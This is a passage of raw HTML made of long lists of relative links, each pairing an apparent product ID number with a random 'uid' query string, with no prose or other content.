<li><a href="/?pes=1005002768124982&uid=zAGvx1ev3i">1005002768124982</a></li>
<li><a href="/?pes=4001198144985&uid=tBzZFmbtsy">4001198144985</a></li>
<li><a href="/?pes=1005001300176403&uid=dSpjCJ18Kt">1005001300176403</a></li>
<li><a href="/?pes=1005002471394761&uid=CRxV9Jn70p">1005002471394761</a></li>
<li><a href="/?pes=1005002622625636&uid=uK2nA80BrY">1005002622625636</a></li>
<li><a href="/?pes=32978779066&uid=FDcExE3VZS">32978779066</a></li>
<li><a href="/?pes=1005001406068517&uid=T6145j9GTL">1005001406068517</a></li>
<li><a href="/?pes=32951233391&uid=iWo7M7q8WN">32951233391</a></li>
<li><a href="/?pes=4001276373359&uid=L3lJIaydJv">4001276373359</a></li>
<li><a href="/?pes=4000849645860&uid=6LFP5pwKOx">4000849645860</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32757821854&uid=WoEfjMtlTv">32757821854</a></li>
<li><a href="/?pes=1005002495523045&uid=ioGD0TGzKY">1005002495523045</a></li>
<li><a href="/?pes=10000346238861&uid=mKQxFfTdv2">10000346238861</a></li>
<li><a href="/?pes=1005002003779165&uid=bZ45vOMWsr">1005002003779165</a></li>
<li><a href="/?pes=10000000898579&uid=rCSmdPVkhe">10000000898579</a></li>
<li><a href="/?pes=1005001889945755&uid=wlKiVRXRYm">1005001889945755</a></li>
<li><a href="/?pes=33030894793&uid=VIut6QN8Cx">33030894793</a></li>
<li><a href="/?pes=4000245296178&uid=2xNcuv8iuw">4000245296178</a></li>
<li><a href="/?pes=4000018298715&uid=i5ZSOUB5C9">4000018298715</a></li>
<li><a href="/?pes=1005002498918224&uid=iKCXUt2VNY">1005002498918224</a></li>
<li><a href="/?pes=4001191661525&uid=RYlRuOzSPt">4001191661525</a></li>
<li><a href="/?pes=32972680826&uid=nuSWHOkzxJ">32972680826</a></li>
<li><a href="/?pes=4001276321801&uid=F8J7PPwbvp">4001276321801</a></li>
<li><a href="/?pes=1005002105676208&uid=rPQAME7BLR">1005002105676208</a></li>
<li><a href="/?pes=4000349952102&uid=duvawdEfhp">4000349952102</a></li>
<li><a href="/?pes=4000445100646&uid=9aTnLtUc3m">4000445100646</a></li>
<li><a href="/?pes=4000095656682&uid=1eoo8TYuyQ">4000095656682</a></li>
<li><a href="/?pes=4001146266091&uid=Runml0oYVk">4001146266091</a></li>
<li><a href="/?pes=1005001900923697&uid=8J4hKU5tMB">1005001900923697</a></li>
<li><a href="/?pes=32785960607&uid=oQT1gd8txQ">32785960607</a></li>
<li><a href="/?pes=1005002506676675&uid=5j4040jZWv">1005002506676675</a></li>
<li><a href="/?pes=1005001832013900&uid=Gv53LvSFVE">1005001832013900</a></li>
<li><a href="/?pes=4000731389291&uid=w8F7OTL1Xj">4000731389291</a></li>
<li><a href="/?pes=4000497839761&uid=jyKbTeLUXX">4000497839761</a></li>
<li><a href="/?pes=1005002364388114&uid=3tWo3GU6ry">1005002364388114</a></li>
<li><a href="/?pes=4000229831102&uid=NSCXaAHSwN">4000229831102</a></li>
<li><a href="/?pes=1005002425437246&uid=Jy8jE9eIGo">1005002425437246</a></li>
<li><a href="/?pes=1005001311004440&uid=wrcZbWBl31">1005001311004440</a></li>
<li><a href="/?pes=33043013644&uid=1qRj1W9bES">33043013644</a></li>
<li><a href="/?pes=4000829517940&uid=rcxIrRo2Nl">4000829517940</a></li>
<li><a href="/?pes=32864332023&uid=tqyvaBASUz">32864332023</a></li>
<li><a href="/?pes=1005001600698443&uid=xEVqk1eQbU">1005001600698443</a></li>
<li><a href="/?pes=32910932295&uid=KSOeB7aw01">32910932295</a></li>
<li><a href="/?pes=33026345281&uid=NzcFRLvQmL">33026345281</a></li>
<li><a href="/?pes=1005001274553860&uid=XRzEi7ZRIy">1005001274553860</a></li>
<li><a href="/?pes=1005002321114045&uid=w1eBlhffbV">1005002321114045</a></li>
<li><a href="/?pes=4001273916677&uid=7FQgr8CGeW">4001273916677</a></li>
<li><a href="/?pes=1005002272903800&uid=snGKOaz6h2">1005002272903800</a></li>
<li><a href="/?pes=1005001910095263&uid=Q1RV750jUD">1005001910095263</a></li>
<li><a href="/?pes=32893154249&uid=tEXJnclWRf">32893154249</a></li>
<li><a href="/?pes=1005001393583908&uid=4SQ37EbLs1">1005001393583908</a></li>
<li><a href="/?pes=1005001870535712&uid=sQCaJc2nWW">1005001870535712</a></li>
<li><a href="/?pes=1005001315702192&uid=milPd9K8nV">1005001315702192</a></li>
<li><a href="/?pes=32805634891&uid=eHMB5MFVoo">32805634891</a></li>
<li><a href="/?pes=4000803715661&uid=ktF00rQ1WG">4000803715661</a></li>
<li><a href="/?pes=1005002323298393&uid=RHUGBpyBGq">1005002323298393</a></li>
<li><a href="/?pes=1005002513297752&uid=bNDmkUHXon">1005002513297752</a></li>
<li><a href="/?pes=1005001299389723&uid=jpwK6BmntM">1005001299389723</a></li>
<li><a href="/?pes=10000030387291&uid=s63V1q3WVo">10000030387291</a></li>
<li><a href="/?pes=33037739339&uid=0Er4Vsw6V3">33037739339</a></li>
<li><a href="/?pes=33005267068&uid=TPDslKPYq1">33005267068</a></li>
<li><a href="/?pes=4000392402746&uid=Ns1f2Xp8x5">4000392402746</a></li>
<li><a href="/?pes=1005002022752130&uid=26PdpAFq8A">1005002022752130</a></li>
<li><a href="/?pes=32888389061&uid=1AsLInr0qQ">32888389061</a></li>
<li><a href="/?pes=32885839380&uid=pA2vjr1KBJ">32885839380</a></li>
<li><a href="/?pes=1005002711408645&uid=LCsjBlwlU3">1005002711408645</a></li>
<li><a href="/?pes=1005002223755253&uid=o9nxh2IVYS">1005002223755253</a></li>
<li><a href="/?pes=1005002200008648&uid=AS6CbJpPXs">1005002200008648</a></li>
<li><a href="/?pes=1005002065078439&uid=R906Cec8bo">1005002065078439</a></li>
<li><a href="/?pes=4001080480432&uid=7aUs4llS2e">4001080480432</a></li>
<li><a href="/?pes=32808088891&uid=DP0cwb3VT7">32808088891</a></li>
<li><a href="/?pes=1005001621053075&uid=5fDTrdvA1C">1005001621053075</a></li>
<li><a href="/?pes=1005001580628639&uid=XFKQTn6qHW">1005001580628639</a></li>
<li><a href="/?pes=4000182743631&uid=5BaRVx3GB2">4000182743631</a></li>
<li><a href="/?pes=4000259650746&uid=6WbVx7gKHj">4000259650746</a></li>
<li><a href="/?pes=4001006895709&uid=6VFcbSnQSg">4001006895709</a></li>
<li><a href="/?pes=4001299858494&uid=fsxJOA06I2">4001299858494</a></li>
<li><a href="/?pes=32970834013&uid=43OamyM2cT">32970834013</a></li>
<li><a href="/?pes=1005001446221554&uid=SyboWVov54">1005001446221554</a></li>
<li><a href="/?pes=1005002207859926&uid=yzLq1YTevG">1005002207859926</a></li>
<li><a href="/?pes=32850537956&uid=Lmucw3NqUV">32850537956</a></li>
<li><a href="/?pes=33021029937&uid=7rD7Rv15en">33021029937</a></li>
<li><a href="/?pes=32961465152&uid=Q2atoWXTmW">32961465152</a></li>
<li><a href="/?pes=32416836537&uid=3E7uym4GzE">32416836537</a></li>
<li><a href="/?pes=32962596364&uid=JETWEQAAL7">32962596364</a></li>
<li><a href="/?pes=4001112901761&uid=FCaL0IdmF4">4001112901761</a></li>
<li><a href="/?pes=1005001935616769&uid=Rt2aGNZyvl">1005001935616769</a></li>
<li><a href="/?pes=1005001579316543&uid=Q6MFamxziT">1005001579316543</a></li>
<li><a href="/?pes=32819030074&uid=fsH1rWgx30">32819030074</a></li>
<li><a href="/?pes=1005001877109802&uid=Orc956dJm5">1005001877109802</a></li>
<li><a href="/?pes=32976443649&uid=5hhleK689W">32976443649</a></li>
<li><a href="/?pes=4000045770067&uid=jqe6hZl5Ke">4000045770067</a></li>
<li><a href="/?pes=4000050227157&uid=3b794ZLg2U">4000050227157</a></li>
<li><a href="/?pes=4000844785102&uid=YzF6mASgMm">4000844785102</a></li>
<li><a href="/?pes=1005002000058710&uid=CdgFdJoJFz">1005002000058710</a></li>
<li><a href="/?pes=32975001582&uid=nlYObSpBOE">32975001582</a></li>
<li><a href="/?pes=1005001931360557&uid=wg0C9PZXwb">1005001931360557</a></li>
<li><a href="/?pes=4000085286861&uid=p0HRDSJ44D">4000085286861</a></li>
<li><a href="/?pes=32744807054&uid=0PM8Nfkdlv">32744807054</a></li>
<li><a href="/?pes=32703784901&uid=2elkZHG9f3">32703784901</a></li>
<li><a href="/?pes=1005001961130357&uid=2Lk0hXaw7D">1005001961130357</a></li>
<li><a href="/?pes=4000424935876&uid=wBRnpyf5ZY">4000424935876</a></li>
<li><a href="/?pes=32760722635&uid=d96GBrOCUI">32760722635</a></li>
<li><a href="/?pes=1005001946680246&uid=TnuVtIeU0i">1005001946680246</a></li>
<li><a href="/?pes=1005002278337600&uid=kaoStQJsCE">1005002278337600</a></li>
<li><a href="/?pes=1005002389596996&uid=HfjWcKZqyU">1005002389596996</a></li>
<li><a href="/?pes=32989075747&uid=iSx15dlMTU">32989075747</a></li>
<li><a href="/?pes=1005001360952342&uid=V6OdlkPZkc">1005001360952342</a></li>
<li><a href="/?pes=32986572167&uid=P0feQwwcdS">32986572167</a></li>
<li><a href="/?pes=1005002376015241&uid=b3ahSu7Gra">1005002376015241</a></li>
<li><a href="/?pes=32687753669&uid=fpdrGANESI">32687753669</a></li>
<li><a href="/?pes=1005001943385217&uid=SnuYItufqB">1005001943385217</a></li>
<li><a href="/?pes=1005002492403437&uid=gPTkoNnQex">1005002492403437</a></li>
<li><a href="/?pes=4000315984095&uid=h7To6EDYUg">4000315984095</a></li>
<li><a href="/?pes=32866250172&uid=ci9IbMs1oA">32866250172</a></li>
<li><a href="/?pes=4000593874289&uid=MK1ZmnDPcy">4000593874289</a></li>
<li><a href="/?pes=4001049638808&uid=JSxOKuQlM4">4001049638808</a></li>
<li><a href="/?pes=32969280130&uid=czyhFt4SfU">32969280130</a></li>
<li><a href="/?pes=1005002115502834&uid=k85lpJgvkd">1005002115502834</a></li>
<li><a href="/?pes=32727852919&uid=gpUgVDkWDR">32727852919</a></li>
<li><a href="/?pes=4000124821788&uid=8IzWTs36mJ">4000124821788</a></li>
<li><a href="/?pes=4001242986476&uid=RJsNkWMBIz">4001242986476</a></li>
<li><a href="/?pes=1005002279467476&uid=S7uDV7Yv2S">1005002279467476</a></li>
<li><a href="/?pes=33012724363&uid=yeI4k0lu7C">33012724363</a></li>
<li><a href="/?pes=4000172962552&uid=Ff3Qy1SqMd">4000172962552</a></li>
<li><a href="/?pes=1005002120021410&uid=IfmBJOmhjF">1005002120021410</a></li>
<li><a href="/?pes=1005002353585537&uid=ErX4dp1zP0">1005002353585537</a></li>
<li><a href="/?pes=32865287373&uid=0d4Cca6cxI">32865287373</a></li>
<li><a href="/?pes=4000782448946&uid=9FxKiJe3q2">4000782448946</a></li>
<li><a href="/?pes=32830702236&uid=aVJZezx99M">32830702236</a></li>
<li><a href="/?pes=1005002687820885&uid=0isAJGY87V">1005002687820885</a></li>
<li><a href="/?pes=1005002254317501&uid=goa4mv9wbA">1005002254317501</a></li>
<li><a href="/?pes=4000528871012&uid=5M7H906vJy">4000528871012</a></li>
<li><a href="/?pes=4001282951412&uid=eu3UWD5AVC">4001282951412</a></li>
<li><a href="/?pes=1005002340956917&uid=K1FWCw9QHI">1005002340956917</a></li>
<li><a href="/?pes=4001236979620&uid=lOGsGYLlYu">4001236979620</a></li>
<li><a href="/?pes=1005002641258913&uid=hc6P66Hi0B">1005002641258913</a></li>
<li><a href="/?pes=33035723856&uid=cbdG57gqXg">33035723856</a></li>
<li><a href="/?pes=1005002737771764&uid=JRPGqYieFx">1005002737771764</a></li>
<li><a href="/?pes=4000080766391&uid=7RVA7OSDyu">4000080766391</a></li>
<li><a href="/?pes=4000891918907&uid=5trQlBjLnl">4000891918907</a></li>
<li><a href="/?pes=4000275287777&uid=dY8Cw91mRD">4000275287777</a></li>
<li><a href="/?pes=4000310540797&uid=qAOrGyhDta">4000310540797</a></li>
<li><a href="/?pes=32845735178&uid=mOs1xbIrWm">32845735178</a></li>
<li><a href="/?pes=1005002247317692&uid=zWsnXRqLdI">1005002247317692</a></li>
<li><a href="/?pes=32699098066&uid=goI3FFrBCA">32699098066</a></li>
<li><a href="/?pes=1005001797841538&uid=UosAdMUCyu">1005001797841538</a></li>
<li><a href="/?pes=4000135234095&uid=8F4BcGb4CN">4000135234095</a></li>
<li><a href="/?pes=1005002073221583&uid=AV9zMauFMt">1005002073221583</a></li>
<li><a href="/?pes=4000397376009&uid=RiBqg4nnG3">4000397376009</a></li>
<li><a href="/?pes=1005001392069014&uid=TDD46GaF3F">1005001392069014</a></li>
<li><a href="/?pes=1005001699771345&uid=z2fCnjkouE">1005001699771345</a></li>
<li><a href="/?pes=4001207745980&uid=NOdB8eKMFf">4001207745980</a></li>
<li><a href="/?pes=2047259620&uid=lfh7BWc3ob">2047259620</a></li>
<li><a href="/?pes=4001230599186&uid=QctVSbTjeA">4001230599186</a></li>
<li><a href="/?pes=1005001899206037&uid=7Cm0xNLSlb">1005001899206037</a></li>
<li><a href="/?pes=1005001631152993&uid=ResMhghJXv">1005001631152993</a></li>
<li><a href="/?pes=1005001738271254&uid=02KjdDaNOl">1005001738271254</a></li>
<li><a href="/?pes=32998630724&uid=ETU9Qd9u74">32998630724</a></li>
<li><a href="/?pes=1005001789247414&uid=gkDgT2FdUN">1005001789247414</a></li>
<li><a href="/?pes=32805024054&uid=RDoWlxMWQG">32805024054</a></li>
<li><a href="/?pes=32963235865&uid=gptZ0e0Lps">32963235865</a></li>
<li><a href="/?pes=1005002212714204&uid=l0en1KCJJq">1005002212714204</a></li>
<li><a href="/?pes=4001039022248&uid=OobxNHGLAv">4001039022248</a></li>
<li><a href="/?pes=1005002519448634&uid=zzgQbsYbg9">1005002519448634</a></li>
<li><a href="/?pes=1005002028618779&uid=uqmtCVsrj5">1005002028618779</a></li>
<li><a href="/?pes=1005001781838553&uid=70C5mkQTUK">1005001781838553</a></li>
<li><a href="/?pes=32909101418&uid=tSIapIdeng">32909101418</a></li>
<li><a href="/?pes=1005001377074890&uid=Pcik3YxEga">1005001377074890</a></li>
<li><a href="/?pes=32975990046&uid=eJjSwK8eM5">32975990046</a></li>
<li><a href="/?pes=33005220866&uid=KE9kxGJhiH">33005220866</a></li>
<li><a href="/?pes=32952356648&uid=gOvSMuyb4c">32952356648</a></li>
<li><a href="/?pes=1005001269336602&uid=XuSwBI2qZw">1005001269336602</a></li>
<li><a href="/?pes=32910077430&uid=sP7Fk7j8RF">32910077430</a></li>
<li><a href="/?pes=1005001298335003&uid=lWoT2LJD3G">1005001298335003</a></li>
<li><a href="/?pes=1005001304433355&uid=gISF3jO3l8">1005001304433355</a></li>
<li><a href="/?pes=4000488893045&uid=hhAcSdzdNL">4000488893045</a></li>
<li><a href="/?pes=32918874866&uid=Yn1ROaHInf">32918874866</a></li>
<li><a href="/?pes=1005001706141377&uid=kHQ2DEGHb8">1005001706141377</a></li>
<li><a href="/?pes=1005001514361153&uid=nBqnA8ybC6">1005001514361153</a></li>
<li><a href="/?pes=32967996029&uid=PaLa3p8v2V">32967996029</a></li>
<li><a href="/?pes=4001191472525&uid=UtvR5l7e9a">4001191472525</a></li>
<li><a href="/?pes=4000271289475&uid=4P7bY8qJyt">4000271289475</a></li>
<li><a href="/?pes=1005002441844032&uid=mNT5v2v9Dj">1005002441844032</a></li>
<li><a href="/?pes=4000224010552&uid=L0tmH4373Z">4000224010552</a></li>
<li><a href="/?pes=1005001287935453&uid=QyVu6KOuhT">1005001287935453</a></li>
<li><a href="/?pes=33020592552&uid=KnXfhZHHcp">33020592552</a></li>
<li><a href="/?pes=4000627369488&uid=ucRuCDHjF7">4000627369488</a></li>
<li><a href="/?pes=32720335602&uid=Esspbc6UkM">32720335602</a></li>
<li><a href="/?pes=33028631110&uid=yhozfXwpx3">33028631110</a></li>
<li><a href="/?pes=4001202189410&uid=oXhCgNBeWS">4001202189410</a></li>
<li><a href="/?pes=4001122060161&uid=WE9KmJFGKx">4001122060161</a></li>
<li><a href="/?pes=32951856996&uid=l7eAZ1fKnT">32951856996</a></li>
<li><a href="/?pes=32956562418&uid=mWrglMdd9s">32956562418</a></li>
<li><a href="/?pes=1005001831373888&uid=nd5x2IXleS">1005001831373888</a></li>
<li><a href="/?pes=4001268359259&uid=ekgDxbgfv7">4001268359259</a></li>
<li><a href="/?pes=1005002609656623&uid=QsKbASiJ2j">1005002609656623</a></li>
<li><a href="/?pes=1005002335138115&uid=bGIUtzYhHJ">1005002335138115</a></li>
<li><a href="/?pes=32850438731&uid=nmK4JORIyj">32850438731</a></li>
<li><a href="/?pes=33042238074&uid=dIfRHBYHyV">33042238074</a></li>
<li><a href="/?pes=1005002320871353&uid=L3HeGRKsHX">1005002320871353</a></li>
<li><a href="/?pes=4000306015246&uid=H8nRVEEMX1">4000306015246</a></li>
<li><a href="/?pes=4000099816941&uid=ozdwQaregR">4000099816941</a></li>
<li><a href="/?pes=1005001863949277&uid=NqZ9H1N1wD">1005001863949277</a></li>
<li><a href="/?pes=33058707233&uid=VTecoz5aPp">33058707233</a></li>
<li><a href="/?pes=1005001691118398&uid=4GHeFq7aj9">1005001691118398</a></li>
<li><a href="/?pes=1005002247746066&uid=wrnqm4NRv4">1005002247746066</a></li>
<li><a href="/?pes=1005002193778358&uid=TrFJ6rRSgi">1005002193778358</a></li>
<li><a href="/?pes=4000789014691&uid=GmdT4AMjX3">4000789014691</a></li>
<li><a href="/?pes=4000125183532&uid=APATUJaJZk">4000125183532</a></li>
<li><a href="/?pes=1005001413129874&uid=dNYzc3ztuA">1005001413129874</a></li>
<li><a href="/?pes=32911471518&uid=Euw4rffyzz">32911471518</a></li>
<li><a href="/?pes=1005001671973199&uid=QdXeCfMx6A">1005001671973199</a></li>
<li><a href="/?pes=1005001326233612&uid=WwjxjHfW7W">1005001326233612</a></li>
<li><a href="/?pes=33009599964&uid=17KOW6P9Y4">33009599964</a></li>
<li><a href="/?pes=4000320635737&uid=1eWgVqvhR0">4000320635737</a></li>
<li><a href="/?pes=4000586470871&uid=7GcPBnnaAz">4000586470871</a></li>
<li><a href="/?pes=1005002220483046&uid=JnVPGXcxv7">1005002220483046</a></li>
<li><a href="/?pes=4001299080957&uid=a37gZ8hbOo">4001299080957</a></li>
<li><a href="/?pes=4001036445587&uid=co7qWOSMXH">4001036445587</a></li>
<li><a href="/?pes=1005001902648355&uid=oyLrTsb9av">1005001902648355</a></li>
<li><a href="/?pes=1005001427447615&uid=ANK9qLoLWA">1005001427447615</a></li>
<li><a href="/?pes=32829452334&uid=woVe4en86D">32829452334</a></li>
<li><a href="/?pes=32977466576&uid=Axlqk3O3bb">32977466576</a></li>
<li><a href="/?pes=1005001859426086&uid=5xWlFvqlTl">1005001859426086</a></li>
<li><a href="/?pes=4000768918438&uid=CbcxYa5xIq">4000768918438</a></li>
<li><a href="/?pes=4001273093721&uid=ITqbwKCxv6">4001273093721</a></li>
<li><a href="/?pes=4000261533195&uid=xx3ImUkIzz">4000261533195</a></li>
<li><a href="/?pes=4001200579320&uid=CwO0UfTnnZ">4001200579320</a></li>
<li><a href="/?pes=1005001515011975&uid=9lx26E15ev">1005001515011975</a></li>
<li><a href="/?pes=32586334711&uid=nLfET1qKK2">32586334711</a></li>
<li><a href="/?pes=1005001860132248&uid=W0Bi0P4SY8">1005001860132248</a></li>
<li><a href="/?pes=1005001313399887&uid=1O7d9F5oiJ">1005001313399887</a></li>
<li><a href="/?pes=1005001694565754&uid=tC6sUQ3qVm">1005001694565754</a></li>
<li><a href="/?pes=33010429135&uid=3OuVPxrBYV">33010429135</a></li>
<li><a href="/?pes=32958081115&uid=bJFbBssAQj">32958081115</a></li>
<li><a href="/?pes=1005001803579683&uid=8CxtiwWexd">1005001803579683</a></li>
<li><a href="/?pes=32980123759&uid=VnXfrET99a">32980123759</a></li>
<li><a href="/?pes=33012450279&uid=6P2MC54Ijf">33012450279</a></li>
<li><a href="/?pes=4001179034585&uid=NIrr1DeEOA">4001179034585</a></li>
<li><a href="/?pes=1005001571512917&uid=ZqxDetFyEg">1005001571512917</a></li>
<li><a href="/?pes=1005002663902509&uid=ORiq6r9FyA">1005002663902509</a></li>
<li><a href="/?pes=32788589003&uid=Dsu7OxaHd8">32788589003</a></li>
<li><a href="/?pes=1005002377122374&uid=K5bjpBUssp">1005002377122374</a></li>
<li><a href="/?pes=1005001926953070&uid=shxYkKMl3p">1005001926953070</a></li>
<li><a href="/?pes=4001176119402&uid=NqCc52cZz5">4001176119402</a></li>
<li><a href="/?pes=1005002101457197&uid=VuN642FJ9b">1005002101457197</a></li>
<li><a href="/?pes=32949053137&uid=FJShSN4vht">32949053137</a></li>
<li><a href="/?pes=32950286772&uid=eEpQbegXWJ">32950286772</a></li>
<li><a href="/?pes=4001195491767&uid=EDdy80w8Qj">4001195491767</a></li>
<li><a href="/?pes=4000822987961&uid=0fV9ypN6Um">4000822987961</a></li>
<li><a href="/?pes=32217082914&uid=r0DG0ydLAj">32217082914</a></li>
<li><a href="/?pes=1005001692223866&uid=mg4ay2gdK2">1005001692223866</a></li>
<li><a href="/?pes=32997059186&uid=P6LkNWEEIJ">32997059186</a></li>
<li><a href="/?pes=4001290800376&uid=in4lT1Tgn6">4001290800376</a></li>
<li><a href="/?pes=32857581825&uid=Mw9D1xcXhz">32857581825</a></li>
<li><a href="/?pes=32657459234&uid=Uutn0bbq4V">32657459234</a></li>
<li><a href="/?pes=32823109633&uid=3QD2FndAMt">32823109633</a></li>
<li><a href="/?pes=1005002626369473&uid=KIDxKWgqW5">1005002626369473</a></li>
<li><a href="/?pes=4000074816135&uid=3BiwcomxGX">4000074816135</a></li>
<li><a href="/?pes=1005001505240841&uid=bcaRSWIjgM">1005001505240841</a></li>
<li><a href="/?pes=1005002130205845&uid=B152DvgtSc">1005002130205845</a></li>
<li><a href="/?pes=1005001725513109&uid=DQ961wbpcS">1005001725513109</a></li>
<li><a href="/?pes=32843673465&uid=sjwhwEbcBg">32843673465</a></li>
<li><a href="/?pes=1257279802&uid=b77avyDbot">1257279802</a></li>
<li><a href="/?pes=4000345720763&uid=6vmnFwOUYe">4000345720763</a></li>
<li><a href="/?pes=1005002439572960&uid=b9Fg8FAwhd">1005002439572960</a></li>
<li><a href="/?pes=33044445327&uid=JqsvGS5XHP">33044445327</a></li>
<li><a href="/?pes=1005002393618745&uid=uczD6EPZqR">1005002393618745</a></li>
<li><a href="/?pes=1005002356767675&uid=aq5FT3osFF">1005002356767675</a></li>
<li><a href="/?pes=4001135172245&uid=jyMDyuVWHM">4001135172245</a></li>
<li><a href="/?pes=1005001877400229&uid=egIyTUI3hE">1005001877400229</a></li>
<li><a href="/?pes=4000319468365&uid=wONuFAhGym">4000319468365</a></li>
<li><a href="/?pes=32832711730&uid=OWklvqZbyh">32832711730</a></li>
<li><a href="/?pes=32957382842&uid=emRmxQ6gL5">32957382842</a></li>
<li><a href="/?pes=1005001305193554&uid=KFdybsx9lw">1005001305193554</a></li>
<li><a href="/?pes=1005002004237716&uid=tUIP1bT1ac">1005002004237716</a></li>
<li><a href="/?pes=4000214945978&uid=kBkc7Vukig">4000214945978</a></li>
<li><a href="/?pes=4000418715370&uid=bOB6fuOuZv">4000418715370</a></li>
<li><a href="/?pes=32779018614&uid=4mp8Jhh5NR">32779018614</a></li>
<li><a href="/?pes=32972150334&uid=lqTEBcL6pa">32972150334</a></li>
<li><a href="/?pes=1877556570&uid=bHtKyPOzUh">1877556570</a></li>
<li><a href="/?pes=1005001887850597&uid=dUwlnsJkGT">1005001887850597</a></li>
<li><a href="/?pes=10000165824619&uid=MA3R8ArO3z">10000165824619</a></li>
<li><a href="/?pes=1005001490115360&uid=7CeAEb1SWu">1005001490115360</a></li>
<li><a href="/?pes=1005002000927291&uid=wMEVQdiXw1">1005002000927291</a></li>
<li><a href="/?pes=1005002532043084&uid=Z1I5iEruNB">1005002532043084</a></li>
<li><a href="/?pes=32953230259&uid=DO7sG8KTVN">32953230259</a></li>
<li><a href="/?pes=32982268726&uid=vSuhvfB4An">32982268726</a></li>
<li><a href="/?pes=4001268397543&uid=rFkX7JbqY0">4001268397543</a></li>
<li><a href="/?pes=4000238547960&uid=aOzRrZFNQL">4000238547960</a></li>
<li><a href="/?pes=33017993959&uid=M6t3u6tSwK">33017993959</a></li>
<li><a href="/?pes=1005001804180360&uid=j1iqivIlEN">1005001804180360</a></li>
<li><a href="/?pes=4001203847007&uid=qvYtwpgrNU">4001203847007</a></li>
<li><a href="/?pes=4001163461601&uid=NsAq1cEAb4">4001163461601</a></li>
<li><a href="/?pes=4000059117562&uid=ggwYenzQfT">4000059117562</a></li>
<li><a href="/?pes=4001163994355&uid=TllBJYYf4E">4001163994355</a></li>
<li><a href="/?pes=32943985399&uid=3xWTRzZzeX">32943985399</a></li>
<li><a href="/?pes=4000664020194&uid=0ZYNz6bg5n">4000664020194</a></li>
<li><a href="/?pes=1005002170367214&uid=7ypj0yKuWv">1005002170367214</a></li>
<li><a href="/?pes=1005002314336985&uid=6DlYPxdG1f">1005002314336985</a></li>
<li><a href="/?pes=1005001444393371&uid=2bhWM4oZCT">1005001444393371</a></li>
<li><a href="/?pes=1005001380252510&uid=kw47H22Sdq">1005001380252510</a></li>
<li><a href="/?pes=1005002340487106&uid=vh0k19cRKk">1005002340487106</a></li>
<li><a href="/?pes=4000188591512&uid=Gfb8hPBCpz">4000188591512</a></li>
<li><a href="/?pes=32994264530&uid=CIq5j6QIDW">32994264530</a></li>
<li><a href="/?pes=32851175773&uid=qxKEQDDIF6">32851175773</a></li>
<li><a href="/?pes=4000877719489&uid=H5S6t6L0Je">4000877719489</a></li>
<li><a href="/?pes=32693907649&uid=luoOyGYJk1">32693907649</a></li>
<li><a href="/?pes=1005001581221855&uid=J0SKX764Sq">1005001581221855</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002329165505&uid=aTgCcuw3We">1005002329165505</a></li>
<li><a href="/?pes=32975289727&uid=KAMfnX7ed6">32975289727</a></li>
<li><a href="/?pes=4000448405429&uid=wLHGMCCUsE">4000448405429</a></li>
<li><a href="/?pes=4000437335591&uid=aRi75qKOod">4000437335591</a></li>
<li><a href="/?pes=32925759032&uid=YrVPNqMdEY">32925759032</a></li>
<li><a href="/?pes=1005002184926250&uid=pOUt9hONsg">1005002184926250</a></li>
<li><a href="/?pes=4001113081920&uid=4sJTGcRvSC">4001113081920</a></li>
<li><a href="/?pes=32912546140&uid=RwkM76YnEL">32912546140</a></li>
<li><a href="/?pes=33039459137&uid=tRizjZjril">33039459137</a></li>
<li><a href="/?pes=4000255318851&uid=9xsrE3WYNz">4000255318851</a></li>
<li><a href="/?pes=32948766530&uid=33ONTIBrAD">32948766530</a></li>
<li><a href="/?pes=32996711140&uid=GgtwZS0FB8">32996711140</a></li>
<li><a href="/?pes=1005001373016561&uid=GYnuIKqGPl">1005001373016561</a></li>
<li><a href="/?pes=32957738530&uid=5pMf2oX2yM">32957738530</a></li>
<li><a href="/?pes=4001085836388&uid=A3zWI78Msy">4001085836388</a></li>
<li><a href="/?pes=1005001974978833&uid=xtOtcp25Ms">1005001974978833</a></li>
<li><a href="/?pes=32904907320&uid=wo3yXDLXnW">32904907320</a></li>
<li><a href="/?pes=4001297364982&uid=D64OJCOVV5">4001297364982</a></li>
<li><a href="/?pes=32975875130&uid=Cyhqx5fj2S">32975875130</a></li>
<li><a href="/?pes=1005001663576267&uid=fMQzzQv4NZ">1005001663576267</a></li>
<li><a href="/?pes=32925031653&uid=8900aabdgn">32925031653</a></li>
<li><a href="/?pes=32568220876&uid=CcCbgD8nlN">32568220876</a></li>
<li><a href="/?pes=4001047999020&uid=D26YoCCXgK">4001047999020</a></li>
<li><a href="/?pes=32952463956&uid=6Ej39AoHLU">32952463956</a></li>
<li><a href="/?pes=1005002028744112&uid=twMFVO94gz">1005002028744112</a></li>
<li><a href="/?pes=1005002611279404&uid=IPsDoI1WQo">1005002611279404</a></li>
<li><a href="/?pes=1005001698562899&uid=lBDzErqMPI">1005001698562899</a></li>
<li><a href="/?pes=4001062061542&uid=oIdQPeag6C">4001062061542</a></li>
<li><a href="/?pes=4000163678668&uid=2vVW9yZ9Ki">4000163678668</a></li>
<li><a href="/?pes=32954933301&uid=SqkLfDKx2L">32954933301</a></li>
<li><a href="/?pes=32949578347&uid=NAD59OxGKQ">32949578347</a></li>
<li><a href="/?pes=1005001326410687&uid=uKJKVVkAB4">1005001326410687</a></li>
<li><a href="/?pes=1005002345588918&uid=JjHCCHzKD1">1005002345588918</a></li>
<li><a href="/?pes=1005002270886156&uid=m4V1FYYNas">1005002270886156</a></li>
<li><a href="/?pes=1005002039527097&uid=Pzd8GGQfU2">1005002039527097</a></li>
<li><a href="/?pes=1005002239005405&uid=R2vp7kUZP2">1005002239005405</a></li>
<li><a href="/?pes=1005002239602909&uid=GcEQRWiGZo">1005002239602909</a></li>
<li><a href="/?pes=32844156097&uid=Hr1Tx52RYr">32844156097</a></li>
<li><a href="/?pes=4001272967090&uid=iXbUEyOlEG">4001272967090</a></li>
<li><a href="/?pes=32886456045&uid=5oOL73iLkE">32886456045</a></li>
<li><a href="/?pes=1005002039558054&uid=xuxoIeIipH">1005002039558054</a></li>
<li><a href="/?pes=32735255235&uid=S5M2EdOsMt">32735255235</a></li>
<li><a href="/?pes=32971148121&uid=EdVm3BFiad">32971148121</a></li>
<li><a href="/?pes=1005001893320695&uid=BTE5hHD4o1">1005001893320695</a></li>
<li><a href="/?pes=33058638534&uid=uoECnT3wHb">33058638534</a></li>
<li><a href="/?pes=4000418056954&uid=OWRkMzipvV">4000418056954</a></li>
<li><a href="/?pes=32838196919&uid=Re9bTbXP9v">32838196919</a></li>
